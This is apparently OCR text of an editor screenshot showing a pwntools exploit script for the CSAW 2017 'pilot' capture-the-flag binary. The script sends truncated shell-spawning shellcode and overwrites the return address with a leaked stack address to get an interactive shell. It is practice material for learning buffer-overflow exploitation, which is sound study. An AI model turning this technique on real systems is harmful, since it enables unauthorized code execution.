 ns.py - csaw17_pilot - Code - OSS
File Edit Selection Terminal Help Search
ns.py
EXPLORER
ns.py > ...
CSAW17_PILOT
exploit.py
ns.py
pilot
readme.md
satya.py
41 # RWX: Has RWX segments
42
43 io = start()
44
45 # shellcode = asm(shellcraft.sh())
46 # payload = fit({
47 # 32: 0xdeadbeef,
48 # 'iaaa': [1, 2, 'Hello', 3]
49 # }, length=128)
50 # io.send(payload)
51 # flag = io.recv(...)
52 # log.success(flag)
53
54 io.recvuntil("[*]Location:")
55 god = io.recvline()
56 godpro = god[:-1]
57 payload = b""
58 shellcode = b"\x31\xf6\x48\xbf\xd1\x9d\x96\x91\xd0\x8c\x97\x
59 payload += shellcode
60 payload += b"W"*(0x28-len(shellcode))
61
62 payload += p64(int(godpro,16))
63
64 io.sendline(payload)
65
66 io.interactive()
67
68
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
RWX: Has RWX segments
[+] Starting local process '/home/nithilan/Software/nightmare/modu
/home/nithilan/Software/nightmare/modules/06-bof_shellcode/csaw17_
no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("[*]Location:")